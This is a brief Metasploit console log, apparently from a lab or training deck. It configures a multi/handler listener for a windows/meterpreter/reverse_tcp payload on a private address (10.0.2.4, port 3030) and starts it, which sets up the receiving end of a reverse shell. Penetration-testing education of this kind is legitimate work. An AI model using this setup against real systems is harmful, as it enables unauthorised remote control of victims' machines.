 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST ⇒ 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 3030
LPORT ⇒ 3030
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:3030